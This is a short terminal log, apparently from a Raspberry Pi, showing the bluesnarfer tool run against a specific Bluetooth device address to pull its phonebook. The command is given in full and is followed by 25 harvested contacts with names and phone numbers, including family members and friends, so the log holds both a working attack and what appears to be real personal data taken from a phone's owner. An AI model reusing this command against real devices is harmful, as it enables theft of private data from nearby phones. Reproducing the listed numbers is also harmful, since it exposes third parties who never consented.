 bluesnarfer: release rfcomm ok
pi@shade:~/bluesnarfer $ sudo ./bluesnarfer -b 7C:38:AD:3D:5A:EF -C 2 -s ME -r 1-50
device name: インドの槍
custom phonebook selected
+  1 - Shakaron/M : 5712681822
+  2 - Ines/M : 5718392378
+  3 - Kayle /M : 7036181670
+  4 - AWS Hernandez/M : 7182106930
+  5 - Amazon Customer Service/M : 8662161072
+  6 - Senia/M : +15714777231
+  7 - Papucho/M : +15714912514
+  8 - G/M : +15712645478
+  9 - Daniel W/M : +15713347222
+  10 - The Homie/M : +15714928419
+  11 - Voice Mail/M : +18056377243
+  12 - Janita/M : +59160678931
+  13 - Janita/M : +59160678931
+  14 - Pops/M : 15715815671
+  15 - Rey Dan/M : 15713404492
+  16 - Fafsa Help/M : 18004333243
+  17 - Fas/M : 18553233199
+  18 - Crazybaby Support/M : 18775892478
+  19 - Hp Cust/M : 18889994747
+  20 - 411 & More/M : 411
+  21 - Daniel/M : 5712532967
+  22 - White/M : 5712646248
+  23 - Anthony English/M : 5712946367
+  24 - Mom/M : 5713276005
+  25 - Derek/M : 5716067539
bluesnarfer: release rfcomm ok
pi@shade:~/bluesnarfer $
bluesnarfer: hci_create_connection failed